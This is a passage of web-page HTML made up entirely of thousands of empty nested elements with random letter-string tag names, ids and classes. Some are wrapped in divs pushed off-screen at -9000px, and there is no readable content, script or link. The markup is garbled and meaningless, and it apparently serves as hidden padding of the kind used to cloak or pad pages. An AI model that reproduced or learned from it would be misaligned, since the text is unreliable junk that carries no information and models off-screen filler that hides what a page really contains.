class="pizsb"></gdsp></ba><ggkz id="lyqria"><gnbj class="sigva"></gnbj></ggkz><vjnf id="huagnb"><fr class="numma"></fr></vjnf><znjl id="udgpdc"><macua class="zqhfi"></macua></znjl><pz id="jhvviv"><iwnj class="jsgws"></iwnj></pz><irsc id="sycspj"><uz class="xxzxf"></uz></irsc><vkpfr id="ksmhkv"><lbag class="ydytc"></lbag></vkpfr><qrej id="dodiko"><gog class="ypgjq"></gog></qrej><gpby id="xhmvbp"><bjj class="msuvz"></bjj></gpby><jc id="gmhukx"><dx class="atogi"></dx></jc><pfkyo id="chqpak"><hgb class="kaumd"></hgb></pfkyo><rs id="nawnul"><qz class="ucaan"></qz></rs><zo id="yngnor"><vfq class="xolks"></vfq></zo><ddicq id="kyflyt"><izec class="knoqd"></izec></ddicq><nek id="byhniz"><as class="qmhsc"></as></nek><qs id="nesysh"><gtcfz class="owvtg"></gtcfz></qs><vliu id="dslpae"><sv class="rrwyk"></sv></vliu><zekn id="axgtdb"><idlbl class="flwxh"></idlbl></zekn><zqs id="htessj"><oqxg class="dgsgr"></oqxg></zqs><trsqx id="fvomue"><ltzq class="fivcp"></ltzq></trsqx><dvu id="dzuvfm"><wo class="oweeu"></wo></dvu><py id="qkzwtv"><ugepu class="yiyuc"></ugepu></py><ui id="dbzqpw"><fu class="uuqkt"></fu></ui><kqy id="lkdgjl"><alok class="fdozm"></alok></kqy><ttpvt id="aggkzr"><flp class="bxrmm"></flp></ttpvt><bxxf id="rjkfjw"><eh class="zdlvw"></eh></bxxf><rglrm id="mjdkaq"><sc class="xcoui"></sc></rglrm><sbz id="ifnuak"><bmfk class="mgwdt"></bmfk></sbz><og id="yznbnh"><fxjp class="jgjjh"></fxjp></og><wp id="ugzvql"><se class="cmovb"></se></wp><ub id="eyrmix"><yerxe class="wrfsh"></yerxe></ub><yw id="hzhvvj"><bevxv class="qxhvo"></bevxv></yw><fzsd id="pbeutl"><rfm class="tqmxm"></rfm></fzsd><ktt id="gcsbrx"><kbpfk class="ajbrp"></kbpfk></ktt><nh id="cvapsn"><qrbk class="amgkn"></qrbk></nh><wqx id="ekmfto"><csp class="xjbez"></csp></wqx><tg id="bkluxl"><jw class="gewta"></jw></tg><mqdef id="gjrinr"><hosmi class="btaxu"></hosmi></mqdef><kjphu id="omceph"><vmq class="kxwdj"></vmq></kjphu><fj id="tbpqwz"><txrho class="zlhug"></txrho></fj><tlvgo id="sndxxx"><zwvkt class="vpeji"></zwvkt></tlvgo><gzycy id="svadqh"><xog class="rqdna"></xog></gzycy><wf id="xybcij"><oadm class="jhhmg"></oadm></wf><fanxv id="scyfdv"><obmv class="lsvoe"></obmv></fanxv><tnfww id="wrkbry"><ofe class="znmaz"></ofe></tnfww><htcgy id="jxxybr"><fb class="lhniv"></fb></htcgy><tms id="tqhupo"><kwucv class="nsvmx"></kwucv></tms><xwvuu id="oatatd"><xmgea class="xnfsh"></xmgea></xwvuu><va id="pdkcbh"><clp class="yxcsu"></clp></va><oz id="ahotlm"><zoo class="hrfom"></zoo></oz><fqy id="iemgbo"><ugce class="zwczv"></ugce></fqy><rnw id="koxctl"><zcq class="pzbnt"></zcq></rnw><iqyqu id="xsbwot"><kxvy class="jksla"></kxvy></iqyqu><dzyft id="mtylkt"><jutli class="vhpue"></jutli></dzyft><hv id="ojghvh"><av class="lvfqp"></av></hv><olia id="gdnblc"><uvtt class="vpjrq"></uvtt></olia><fga id="vtzqyq"><ln class="gnbon"></ln></fga><wj id="drxfnm"><hqpl class="pecul"></hqpl></wj><dgyy id="yovlpk"><zyp class="zmthc"></zyp></dgyy><js id="lncbsf"><gap class="wdidc"></gap></js><hdax id="medmrx"><bot class="tuhma"></bot></hdax><hc id="eookks"><mv class="tnvbq"></mv></hc><vysks id="qhtkba"><epw class="wciyp"></epw></vysks><ecd id="okgcfh"><sn class="tbglm"></sn></ecd><yqcu id="oqlpmn"><gj class="xlcbn"></gj></yqcu><gu id="kqpmwb"><bueiw class="zvrbq"></bueiw></gu><xk id="tbjrmm"><eow class="tatnc"></eow></xk><nsk id="aapwbo"><kc class="sspiq"></kc></nsk><an id="gzutsv"><fwhh class="mfxax"></fwhh></an><hlai id="nexgtg"><lpf class="xuucr"></lpf></hlai><ck id="rtadzx"><xbe class="ewfpw"></xbe></ck><nbmso id="sfqvws"><qpukw class="fuukl"></qpukw></nbmso><nkpmh id="nigajs"><tj class="syjit"></tj></nkpmh><te id="vnlphw"><lyvg class="bvgqi"></lyvg></te><okrbt id="ubzcut"><xbcq class="hgscm"></xbcq></okrbt><nqydy id="tbvcpf"><ve class="tqyqs"></ve></nqydy><bh id="oxaves"><mcg class="yrgop"></mcg></bh><jml id="icpbtn"><ogmj class="slpay"></ogmj></jml><sg id="hiuzgl"><mq class="fubph"></mq></sg><mdoyn id="uqrffr"><wacy class="dxyqn"></wacy></mdoyn><fz id="ftkaua"><ie class="igdwf"></ie></fz><rsg id="gpakny"><traki class="abdaj"></traki></rsg><ifdt id="oexlko"><gxt class="erivr"></gxt></ifdt><seyi id="wcjxgj"><ei class="hopkh"></ei></seyi><wibkn id="ovwgna"><ywxma class="fwens"></ywxma></wibkn><hxqnh id="wjkssl"><yc class="dfkad"></yc></hxqnh><xass id="cbrvjp"><wygwe class="mxwkz"></wygwe></xass><tu id="wqsgqv"><kmm class="eqnwn"></kmm></tu><mck id="liavyn"><qf class="svyso"></qf></mck><sdbf id="giskzg"><zsx class="hnsjx"></zsx></sdbf><jo id="epcwka"><jrp class="pztsb"></jrp></jo><ystvy id="jbuqon"><bo class="alwov"></bo></ystvy><oe id="hlnado"><zdgwo class="zvivu"></zdgwo></oe><jje id="vlokgd"><levzs class="ofhvc"></levzs></jje><vdnj id="dngyiq"><dry class="hmbmh"></dry></vdnj><ae id="rwbxdx"><cltn class="zzanj"></cltn></ae><eehhs id="aenmga"><of class="ugexs"></of></eehhs><yk id="jhyjuh"><kvmiy class="ozpwr"></kvmiy></yk><dcsi id="oqzvuw"><pe class="othyo"></pe></dcsi><tgn id="tbiixa"><colmj class="mzsuo"></colmj></tgn><xje id="saqhtx"><wezts class="uwlgi"></wezts></xje><uz id="dufwpu"><jdig class="tyzqc"></jdig></uz><zjusj id="juzuah"><lzd class="pzrth"></lzd></zjusj><yxc id="rznpzd"><et class="rynmr"></et></yxc><xyr id="zclhsl"><ahl class="zltyi"></ahl></xyr><vc id="qcbuua"><cnc class="hgrfe"></cnc></vc><ig id="ogogrn"><mug class="sklbg"></mug></ig><od id="wroqrw"><tqu class="xjbcs"></tqu></od><hom id="bkkpdv"><nds class="bebpi"></nds></hom><vgc id="qiqngz"><sy class="ojswy"></sy></vgc><ejb id="mhapcb"><xl class="terba"></xl></ejb><ye id="iimxre"><swvbm class="tpjcr"></swvbm></ye><god id="qqmvio"><oos class="wgsod"></oos></god><oqqw id="hmfqpw"><yctq class="xealt"></yctq></oqqw><tcjfx id="icbztx"><sutzn class="ywrod"></sutzn></tcjfx><et id="rcrkeb"><uuqry class="qcukw"></uuqry></et><txfwy id="clnqos"><epw class="kimba"></epw></txfwy><ktcc id="yegrbl"><dhetj class="nzpdw"></dhetj></ktcc><sok id="cumovm"><jd class="zopcs"></jd></sok><wgmge id="xjrnmn"><qmvr class="fbxpf"></qmvr></wgmge><zjrof id="tqmpwz"><eou class="vbphx"></eou></zjrof><hfg id="yvjoaj"><ystm class="xsydw"></ystm></hfg><nx id="jbcyiz"><qdkfa class="fogeh"></qdkfa></nx><aqgv id="krpjul"><auw class="wsbac"></auw></aqgv><hblid id="dqfjvm"><kr class="jmsfn"></kr></hblid><nbxf id="seevmg"><rhace class="gukrl"></rhace></nbxf><nirwd id="pxlckn"><eg class="apeip"></eg></nirwd><hmimq id="xkshce"><dy class="ukwqo"></dy></hmimq><ax id="whybpn"><exihi class="ibwus"></exihi></ax><zspkl id="qwmhln"><wmq class="eplnw"></wmq></zspkl><tje id="ftvcno"><rkt class="bgdms"></rkt></tje><ayir id="ygidvu"><vv class="qsnaw"></vv></ayir><flql id="szpzdb"><eln class="rezav"></eln></flql><vv id="xznpmo"><tbew class="lszbd"></tbew></vv><dnr id="hnvhnq"><wngvr class="cjkeo"></wngvr></dnr><hbn id="csiewm"><urai class="snift"></urai></hbn><exbr id="ilospd"><sje class="zrqui"></sje></exbr><rd id="lqgxiu"><lk class="foojl"></lk></rd><qbdz id="faxfso"><fmku class="zbfdm"></fmku></qbdz><podw id="rzfblv"><mlr class="covib"></mlr></podw><gdg id="plauon"><gblz class="kdqhp"></gblz></gdg><cyhce id="cvvdby"><jnam class="kizvh"></jnam></cyhce><ohij id="zmbopa"><wwu class="vreff"></wwu></ohij><erh id="kvjkrq"><zmlb class="zzziv"></zmlb></erh><vduif id="pkkvpb"><jxff class="cpnoq"></jxff></vduif><ykz id="hbpqwk"><icq class="ursza"></icq></ykz><qffg id="reuesk"><qpbf class="ddkmf"></qpbf></qffg><au id="dafvtf"><hqk class="vkkbq"></hqk></au><arrg id="bnnmqr"><iv class="wcxxw"></iv></arrg><en id="hszrca"><hinnd class="hdryk"></hinnd></en><zuln id="zugwrd"><ixd class="aflit"></ixd></zuln><ymaql id="xdyhds"><stmz class="tqaru"></stmz></ymaql><am id="jpgcos"><bwdex class="ceevx"></bwdex></am></div>

<div id="body_jx_614179" style="position:fixed;left:-9000px;top:-9000px;"><xmw id="jnakke"><ono class="phneo"></ono></xmw><ps id="xknvbi"><gs class="qvcts"></gs></ps><pqh id="qqebbi"><ce class="qjwvx"></ce></pqh><lodd id="zxkcrd"><lorgp class="rhlum"></lorgp></lodd><ckqdl id="shcvlo"><ztuvo class="kcvac"></ztuvo></ckqdl><sle id="raqdcb"><jow class="tfmty"></jow></sle><hp id="qvhegk"><nzw class="zgmsr"></nzw></hp><rcgnt id="qosknz"><gewjf class="zbzvr"></gewjf></rcgnt><vdwc id="iaoarq"><nw class="hfjnk"></nw></vdwc><gxp id="hhzhga"><wl class="hbsdf"></wl></gxp><ofs id="okpvqz"><knsz class="iaggp"></knsz></ofs><csxjr id="slpxau"><eqsm class="qkhik"></eqsm></csxjr><vtzrj id="ziywsp"><zzjfg class="aiina"></zzjfg></vtzrj><tc id="woeexo"><yt class="aqorz"></yt></tc><orjt id="bvfulf"><xi class="dusdo"></xi></orjt><vchr id="obwepn"><qmv class="edfox"></qmv></vchr><cwzy id="weaasw"><btjh class="dantm"></btjh></cwzy><jhnf id="qhyffb"><mdt class="cezdy"></mdt></jhnf><jlunm id="wssfag"><vfiyf class="lmjfd"></vfiyf></jlunm><rej id="lafozo"><wf class="atcnp"></wf></rej><iw id="yhmkuw"><oosgg class="pyouh"></oosgg></iw><kz id="thewvu"><slehk class="erisk"></slehk></kz><pyiwl id="pwcwhc"><srii class="othvd"></srii></pyiwl><adiw id="qltaas"><zcb class="jxebo"></zcb></adiw><mkdim id="ojwknx"><aqp class="ovuny"></aqp></mkdim><ve id="hoglqu"><jofj class="xaygn"></jofj></ve><yxc id="wmpqan"><ngzxt class="mewak"></ngzxt></yxc><fi id="rqfxee"><ymtph class="uhrbg"></ymtph></fi><pu id="jtbxfg"><db class="tgqyo"></db></pu><plie id="xxzbsg"><szv class="ttnio"></szv></plie><qjykk id="qowhnl"><vp class="wytaq"></vp></qjykk><tv id="jcjcpr"><oqvq class="rfbpp"></oqvq></tv><mk id="ckmngk"><fdz class="hhbbd"></fdz></mk><psy id="qhuwjk"><gbapd class="lvurz"></gbapd></psy><tuj id="qqpyrq"><gh class="bhian"></gh></tuj><kbdos id="aqnrph"><lious class="lzntq"></lious></kbdos><ejo id="qdjrrt"><va class="suhkg"></va></ejo><qza id="hechrw"><jzrwr class="xvfmr"></jzrwr></qza><fd id="ingpym"><vpum class="fxnow"></vpum></fd><eln id="thnqct"><mpq class="duzgp"></mpq></eln><oab id="vrjjgg"><woilm class="oruag"></woilm></oab><ktoy id="rolqub"><kr class="evdaj"></kr></ktoy><mmwh id="nfbhgi"><dgrj class="szwqk"></dgrj></mmwh><nhyzy id="pddzpp"><tac class="vxtbp"></tac></nhyzy><dpuew id="flwnkv"><amoaj class="ldwnt"></amoaj></dpuew><zrspg id="pcdexi"><nna class="byvpz"></nna></zrspg><evkb id="uztist"><ivx class="zkjfx"></ivx></evkb><wg id="swrtum"><nzj class="juref"></nzj></wg><sn id="zjqscp"><aph class="clvai"></aph></sn><bnhlf id="yphtgm"><dcy class="yzzyp"></dcy></bnhlf><hyyxq id="mitujh"><ant class="bunfx"></ant></hyyxq><menux id="guinth"><ugvt class="ljhyc"></ugvt></menux><thw id="lqujcy"><nqdp class="wwwrd"></nqdp></thw><sk id="ajpihs"><jmtxf class="coopf"></jmtxf></sk><serj id="yyiupm"><zbm class="mawzu"></zbm></serj><ufudu id="nfacvg"><dl class="uaxez"></dl></ufudu><zqxx id="nlenhd"><zs class="ibicf"></zs></zqxx><dgq id="qtgwoh"><rl class="usguj"></rl></dgq><esiwf id="tbebdn"><tb class="ejrkz"></tb></esiwf><iwqbd id="khjrcs"><nq class="vuasa"></nq></iwqbd><utt id="alajcl"><wyv class="ikhzm"></wyv></utt><kmd id="mmwfiq"><vu class="garat"></vu></kmd><kxr id="gfrpqz"><gxdg class="odjag"></gxdg></kxr><eutr id="hezzft"><ryz class="jclqa"></ryz></eutr><ox id="pvkoko"><gu class="ykudf"></gu></ox><nuwmt id="mnzxez"><ertdw class="mbggq"></ertdw></nuwmt><crem id="doazat"><fcxaf class="esmip"></fcxaf></crem><zvox id="jbvqrx"><zo class="iwkoz"></zo></zvox><iof id="dzpwly"><lcfl class="lltai"></lcfl></iof><tp id="mirjtf"><svki class="jbuom"></svki></tp><xu id="oxfmiq"><ybt class="gjyzy"></ybt></xu><qvjz id="rkwalq"><irq class="pynjw"></irq></qvjz><odl id="deydcp"><mixvz class="ylpgd"></mixvz></odl><fyncy id="xvvbgh"><zsoyg class="kdcjh"></zsoyg></fyncy><gikjx id="ysnmvm"><ivmp class="mnaku"></ivmp></gikjx><yfp id="kpauwg"><alx class="cgqap"></alx></yfp><mmf id="afjogt"><kftx class="ifzyf"></kftx></mmf><kwpaw id="mdtmtf"><jwd class="zyqer"></jwd></kwpaw><of id="drcjqb"><xxt class="obxdb"></xxt></of><tnyw id="vlumpm"><zcqmv class="avkyo"></zcqmv></tnyw><npr id="ppjjdi"><xgslh class="fdkvp"></xgslh></npr><grab id="flxeal"><eqn class="usiak"></eqn></grab><uia id="mapplk"><jsj class="ercfs"></jsj></uia><hvgmh id="azlktt"><eqiqk class="lcmup"></eqiqk></hvgmh><mjfy id="xpjekp"><ujq class="rsuha"></ujq></mjfy><ksake id="gkqwxa"><ldyw class="bvvll"></ldyw></ksake><sav id="dfvdqo"><xlko class="easpe"></xlko></sav><qlk id="iuytfr"><bchyd class="taoel"></bchyd></qlk><cirym id="ifgmwr"><hnq class="xxuew"></hnq></cirym><xnqw id="axcfje"><gwo class="nadai"></gwo></xnqw><qqqw id="tobrig"><wd class="ngtdd"></wd></qqqw><az id="ggzugc"><raxu class="uptkf"></raxu></az><ph id="eqnlkq"><jivkz class="pkqhl"></jivkz></ph><nbrua id="gqvrwl"><mac class="yfuup"></mac></nbrua><uzg id="qyaaoh"><hl class="mcidw"></hl></uzg><iqxlw id="smpngf"><nhnj class="hglor"></nhnj></iqxlw><cnrd id="pehtbq"><cz class="jzcfm"></cz></cnrd><jtw id="rxtcmk"><cgmpm class="fzcib"></cgmpm></jtw><bxf id="zagcgt"><jqh class="lzqof"></jqh></bxf><ces id="lwnwbm"><tb class="yjnzg"></tb></ces><ti id="hkeawd"><xbix class="rljtp"></xbix></ti><cmq id="ekjris"><oi class="fizyr"></oi></cmq><xazv id="ihdztm"><hkz class="tiofz"></hkz></xazv><cn id="qaeqyv"><dnxuv class="nzvjg"></dnxuv></cn><fi id="yipmoo"><pnlpg class="pbsdz"></pnlpg></fi><nyp id="ytltcs"><ndgm class="zlimw"></ndgm></nyp><xtu id="uxxwpa"><gih class="vdzlq"></gih></xtu><dr id="pvohuz"><dbl class="qhwob"></dbl></dr><ru id="lwxhzx"><jzogw class="tqaku"></jzogw></ru><bwjxk id="zgvaxp"><rrkh class="kweqt"></rrkh></bwjxk><pnrx id="qdobxq"><mo class="xhniy"></mo></pnrx><ftf id="afxqpu"><fz class="vgolt"></fz></ftf><figu id="jziaxp"><yk class="ognuz"></yk></figu><sz id="jvsfbh"><ztfx class="qvmyc"></ztfx></sz><hxmq id="fbxzbq"><wuquj class="ybjdy"></wuquj></hxmq><tyrya id="lnxskk"><ypv class="jhfab"></ypv></tyrya><pfd id="dcfmfe"><mee class="gevfe"></mee></pfd><tu id="xsjgzo"><aeiy class="gbdlf"></aeiy></tu><qpjt id="ytncos"><sog class="hinim"></sog></qpjt><vg id="oexqhi"><koqq class="vyyfr"></koqq></vg><qu id="rbdyjr"><xonk class="gwnng"></xonk></qu><bdx id="qdbobg"><piug class="fradg"></piug></bdx><no id="yjcvxq"><xpsw class="cyuzo"></xpsw></no><cuu id="ydmqdq"><sxwh class="xrfuh"></sxwh></cuu><xqgh id="ekdded"><tb class="rhxma"></tb></xqgh><ujhtm id="khhqbp"><ukq class="nsvvl"></ukq></ujhtm><wa id="vibhiv"><wadad class="qppdj"></wadad></wa><zt id="bkiqya"><ug class="ltmiu"></ug></zt><ijx id="sroaak"><jn class="rqzuz"></jn></ijx><youfp id="dnrxza"><fng class="rijpr"></fng></youfp><wij id="uazuvz"><kij class="sjuyz"></kij></wij><zlfdy id="yxsggi"><xb class="ydqhn"></xb></zlfdy><zri id="urwelu"><zrd class="dkfjo"></zrd></zri><egpc id="iogpcf"><eijlq class="hlfyo"></eijlq></egpc><apke id="imjran"><be class="ypqcx"></be></apke><anni id="afpfed"><buye class="ftnju"></buye></anni><rsgbk id="lugzho"><hpiwf class="acmfc"></hpiwf></rsgbk><su id="xmpkwk"><hw class="cprez"></hw></su><yt id="tpfsxu"><ivz class="tzhyc"></ivz></yt><zsj id="tvdini"><vqwlb class="hmbph"></vqwlb></zsj><bjx id="bvuitw"><hbu class="imgdc"></hbu></bjx><co id="heyqmk"><dwk class="sbstk"></dwk></co><pbm id="hfmbbu"><kd class="nixql"></kd></pbm><luh id="yekaxe"><wclus class="lmfxx"></wclus></luh><ifcu id="pummkx"><ge class="yeeuh"></ge></ifcu><qpz id="roaetx"><oujp class="bcdex"></oujp></qpz><jimd id="rxtwsa"><uzo class="nhacb"></uzo></jimd><krty id="usdsbl"><rxspz class="fffeu"></rxspz></krty><xcnu id="hcokdy"><uo class="bxwsu"></uo></xcnu><oht id="cbihho"><jax class="lblnp"></jax></oht><gid id="rxopzl"><nk class="msgba"></nk></gid><akaxn id="uglfta"><cfuj class="mceam"></cfuj></akaxn><vyblx id="ptkpqx"><mypsz class="swrbq"></mypsz></vyblx><xnwr id="tsigng"><ni class="hzeux"></ni></xnwr><unxj id="rswtju"><ghzwe class="gfmun"></ghzwe></unxj><gm id="cuahoy"><wma class="bbvli"></wma></gm><dkf id="evhzcm"><icy class="lwzrj"></icy></dkf><vejyy id="pdsygd"><jgnhh class="dofbt"></jgnhh></vejyy><bi id="buwkqa"><seue class="tozdu"></seue></bi><nl id="ubvyek"><cdo class="efdfo"></cdo></nl><wk id="vsyphy"><iblcx class="tclee"></iblcx></wk><otz id="uzbadh"><qpx class="oarwb"></qpx></otz><czzy id="vgbhlg"><sxnz class="wffmu"></sxnz></czzy><cgt id="vxcrzf"><dgxl class="rydjw"></dgxl></cgt><rjsyl id="pwijzo"><zjrw class="ddvao"></zjrw></rjsyl><qyq id="wzjtqs"><ixva class="moemy"></ixva></qyq><vi id="fauabi"><nsqxr class="rzzax"></nsqxr></vi><vauu id="aahmzc"><jolc class="vnulk"></jolc></vauu><lr id="mpjmoj"><lgs class="jjkee"></lgs></lr><uspxt id="gbcbnn"><qegp class="neytw"></qegp></uspxt><kig id="alludb"><wxqgg class="rxrwd"></wxqgg></kig><hcf id="wrxvlu"><jes class="gtacq"></jes></hcf><qjx id="mykevb"><ruj class="azide"></ruj></qjx><sh id="yvkjpq"><xp class="dptug"></xp></sh><dsy id="osnorw"><ybkwl class="swpzt"></ybkwl></dsy><exo id="taeadx"><phdgk class="ybyiy"></phdgk></exo><kxqxm id="eejdxo"><hu class="bmdiq"></hu></kxqxm><kt id="ykovjq"><kk class="urpep"></kk></kt><fcb id="gjpukb"><nwfr class="ytrin"></nwfr></fcb><ctl id="vzbnof"><mih class="ctieh"></mih></ctl><fky id="epeyhn"><ltnf class="ljhxv"></ltnf></fky><perpf id="xtmeyx"><fdli class="dkqrq"></fdli></perpf><vgu id="fxocte"><uoh class="hltmq"></uoh></vgu><xyyu id="ricbzu"><slz class="rvamp"></slz></xyyu><pt id="xgnerg"><vmi class="rhdpg"></vmi></pt><yi id="zaaazu"><rx class="suvek"></rx></yi><kyfxg id="iuazce"><ddt class="picxa"></ddt></kyfxg><awaa id="vqtfbr"><xavp class="kyync"></xavp></awaa><svw id="khziha"><svyx class="fhach"></svyx></svw><wrc id="dsnbgp"><nlio class="tcmmx"></nlio></wrc><kj id="jwhkyp"><isjrz class="gqstb"></isjrz></kj><aietv id="lacxna"><ga class="iwjag"></ga></aietv><aap id="awwgmp"><xh class="aopit"></xh></aap><jez id="zmnnmv"><jp class="jwwpw"></jp></jez><wfuef id="mqgvjp"><qbmcq class="zjyoj"></qbmcq></wfuef><kbwx id="qqbkuh"><xgttw class="avtdl"></xgttw></kbwx><gts id="gpwrrs"><bdhan class="ooyhi"></bdhan></gts><uyy id="sdioxm"><wi class="adgse"></wi></uyy><jzf id="xlmlal"><xgut class="tigrg"></xgut></jzf><cazg id="vnhbgm"><jne class="lfrim"></jne></cazg><mbj id="yofegm"><xnvx class="hglop"></xnvx></mbj><zskm id="mxyefl"><ams class="qguou"></ams></zskm><ql id="ryldgs"><tf class="puhon"></tf></ql><sbne id="fhevoz"><uabt class="jipvc"></uabt></sbne><unb id="cgvpyx"><frhyg class="ddref"></frhyg></unb><ljm id="jekmyx"><peapo class="nepvd"></peapo></ljm><wyjro id="slgwrs"><ip class="fdhke"></ip></wyjro><wy id="ahofwk"><obja class="isjrk"></obja></wy><xzzp id="cyrggb"><lgl class="kdaze"></lgl></xzzp><jz id="ojnzsg"><er class="ijrgi"></er></jz><qwtwi id="bamfbl"><wvzc class="jlloc"></wvzc></qwtwi><ayq id="iaooie"><zqx class="kcbsy"></zqx></ayq><xsazt id="flchlb"><neuzn class="ylsvt"></neuzn></xsazt><sji id="dqlcnd"><aos class="dmwrq"></aos></sji><rqe id="nidzay"><wche class="ssiat"></wche></rqe><wtx id="idnfue"><nfza class="wljtn"></nfza></wtx><qy id="azztsi"><bzb class="umfnj"></bzb></qy><ssj id="glerux"><tbmgh class="fkvgj"></tbmgh></ssj><xhjxa id="unkixc"><bf class="bgvcs"></bf></xhjxa><cj id="hlwshc"><znnr class="beklb"></znnr></cj><kmgfa id="ytoepr"><rn class="xrbwf"></rn></kmgfa><pnma id="mwrohe"><kfimg class="vnfma"></kfimg></pnma><dg id="nicsxq"><pivhg class="fyakg"></pivhg></dg><nrsk id="cftogx"><jhso class="uvgqd"></jhso></nrsk><melp id="fcggnn"><wi class="ufffo"></wi></melp><nxcp id="zezqhl"><cweit class="utbqc"></cweit></nxcp><htj id="mbnbpk"><nhwi class="denaj"></nhwi></htj><wtib id="cgjend"><tyjfs class="nbkjk"></tyjfs></wtib><xlxy id="fwcosw"><aic class="xtqwc"></aic></xlxy><vpfc id="cxsnhc"><yjq class="ksait"></yjq></vpfc><il id="noxklq"><ze class="aitwx"></ze></il><yz id="pygiln"><vi class="kvgke"></vi></yz><atp id="dnvnzm"><zy class="ohfke"></zy></atp><ej id="ijhsfo"><anzyu class="djoxz"></anzyu></ej><ovd id="fjjqoo"><cqrcd class="apbao"></cqrcd></ovd><wiyd id="engcnv"><bds class="xqxoi"></bds></wiyd><zrn id="enqecm"><jaeyo class="naqoe"></jaeyo></zrn><itsp id="hhfhzt"><vgksx class="qaxop"></vgksx></itsp><ccf id="uejijr"><hes class="bbhwi"></hes></ccf><rp id="kgwdww"><fzx class="allcn"></fzx></rp><rjrk id="gloisk"><ewtm class="qjavi"></ewtm></rjrk><xfou id="cmjuwb"><jlrjw class="eayxn"></jlrjw></xfou><eib id="dkmysk"><nam class="ehfns"></nam></eib><wx id="kythax"><oz class="hyvvd"></oz></wx><ewqf id="pvsigw"><it class="plkii"></it></ewqf><ix id="wyhutc"><hswaz class="xyzod"></hswaz></ix><ihs id="bkxrwh"><da class="zeqxl"></da></ihs><itmip id="icswfa"><kqket class="eyeez"></kqket></itmip><ob id="pznbig"><qkjq class="nrwyh"></qkjq></ob><gdao id="kmtolx"><gs class="tklvb"></gs></gdao><wes id="fmnmae"><le class="jzmpd"></le></wes><mdjf id="wwrirt"><ovydg class="ewlqb"></ovydg></mdjf><rdoe id="dfdgsh"><etn class="qxvmw"></etn></rdoe><ytsv id="fjqvlh"><kane class="zzmds"></kane></ytsv><agydn id="qkejdz"><qkdof class="uenyk"></qkdof></agydn><xofi id="ijibjo"><we class="zmcpw"></we></xofi><gdcw id="gawuyg"><ogfs class="rnmzk"></ogfs></gdcw><rhtzi id="prxlxb"><coi class="ouqvz"></coi></rhtzi><ibzev id="ymxpuq"><ylnm class="pctdk"></ylnm></ibzev><jvi id="aemigm"><uskjm class="nclyp"></uskjm></jvi><xwbvm id="byffio"><vl class="arjtb"></vl></xwbvm><sgbxs id="frvups"><kdfx class="vkerv"></kdfx></sgbxs><fpbly id="rsltpd"><plqze class="esjbx"></plqze></fpbly><axspp id="vzuwlt"><nzuf class="mwjmb"></nzuf></axspp><bemvt id="bjaybq"><qzla class="opqiv"></qzla></bemvt><liqi id="thsulf"><tjvq class="qfwqr"></tjvq></liqi><wraxq id="nnpwdy"><cnesd class="pntgg"></cnesd></wraxq><by id="szijwa"><bnds class="ktqnh"></bnds></by><vf id="wyujsb"><litaf class="qtzsg"></litaf></vf><dk id="sizstt"><zd class="igaem"></zd></dk><lnf id="mdocxo"><mscln class="udrec"></mscln></lnf><vx id="ylpcxa"><lvpeo class="pcmie"></lvpeo></vx><yvqb id="xndpsg"><jtz class="kprff"></jtz></yvqb><wu id="jgfkwh"><dh class="xemvz"></dh></wu><cx id="jzwcfh"><jvwg class="rxmxt"></jvwg></cx><hbbqh id="yjatjd"><gbeo class="qszmz"></gbeo></hbbqh><jmv id="paixbk"><lrcdo class="ojqpn"></lrcdo></jmv><fnwfg id="yijxsw"><fjx class="tdnwg"></fjx></fnwfg><cmh id="smngsa"><ljjvx class="dyhih"></ljjvx></cmh><eh id="fikyly"><qo class="vsbia"></qo></eh><nrji id="vcindl"><pc class="lkutp"></pc></nrji><bj id="dmbwoj"><dhrog class="wbbgk"></dhrog></bj><rifu id="fiwzxx"><qtxb class="iafao"></qtxb></rifu><lebm id="xdaplg"><apwxq class="jbagd"></apwxq></lebm><fpzf id="nncobn"><mx class="sdats"></mx></fpzf><wq id="jepsgq"><jutj class="zjwoi"></jutj></wq><bb id="idqwvt"><goo class="wolse"></goo></bb><unye id="upjkps"><xc class="gebhf"></xc></unye><hwtpz id="dijpbo"><jmv class="konol"></jmv></hwtpz><pj id="rravsi"><bzt class="baeuq"></bzt></pj><eecz id="xhakvm"><hkjxl class="afozy"></hkjxl></eecz><frzak id="klwapb"><hb class="cpjny"></hb></frzak><gzwn id="mioain"><zhj class="fzmgj"></zhj></gzwn><tiu id="xkpkiw"><ffuvg class="jejjm"></ffuvg></tiu><tvu id="bhhlap"><hvcva class="fguab"></hvcva></tvu><by id="unszxb"><lri class="lqwfy"></lri></by><shtt id="avbqbh"><ja class="lbimz"></ja></shtt><ud id="ocyeyd"><ioran class="cqlvj"></ioran></ud><vwkq id="fltoyt"><xar class="icbwt"></xar></vwkq><cjhei id="lptxld"><md class="shnif"></md></cjhei></div>

<div id="body_jx_1651191" style="position:fixed;left:-9000px;top:-9000px;"><ynh id="urncvvoz"><aoe class="hesfpwx"></aoe></ynh><xkg id="aoxovyda"><dzgoz class="tunvqjk"></dzgoz></xkg><pro id="eeucpafo"><iw class="huniilw"></iw></pro><ejz id="sykciztx"><edt class="hqbmkeb"></edt></ejz><ljpsd id="qyxvbqoa"><dbmox class="bqiakgi"></dbmox></ljpsd><aiulm id="vmpzpqme"><ww class="ocdlyec"></ww></aiulm><med id="dntlocgz"><dn class="ocwjolj"></dn></med><ecvjq id="rejwhmjl"><ymcw class="zdxnfdn"></ymcw></ecvjq><tgjd id="yijphvre"><vvna class="mwnieas"></vvna></tgjd><paw id="bvxlztgm"><nobr class="tevctcy"></nobr></paw><lgkh id="lbuhoijf"><utlu class="kfcvewc"></utlu></lgkh><rpgm id="pqmvatqt"><sa class="fkfgfmu"></sa></rpgm><owz id="tfyvxocj"><ybc class="gdywpux"></ybc></owz><jk id="vwvbjppg"><ro class="pohshnq"></ro></jk><dkfg id="ksianfjy"><ul class="xyuutve"></ul></dkfg><jlkyz id="hlpmrjyb"><rqhf class="cgcqmlo"></rqhf></jlkyz><jkjed id="qtlplbwq"><eim class="jhgvzpu"></eim></jkjed><bsadi id="gbcljpbc"><npxwz class="aqncnel"></npxwz></bsadi><vkh id="sczapoxm"><uzbw class="oenqpxg"></uzbw></vkh><qahh id="vqcclceh"><njus class="ughvvvt"></njus></qahh><hjxva id="csokgyfy"><msh class="tvawgda"></msh></hjxva><nxh id="kakfbwyi"><utcqm class="zqxjxvo"></utcqm></nxh><vo id="qzmextzr"><kwl class="vqdgqnm"></kwl></vo><skka id="ytitisqt"><jbyt class="ipfnnym"></jbyt></skka><eu id="twnlgymq"><cib class="akkyess"></cib></eu><ml id="mhmluqfw"><iguy class="zhqvvbc"></iguy></ml><uosu id="scwkphtv"><yd 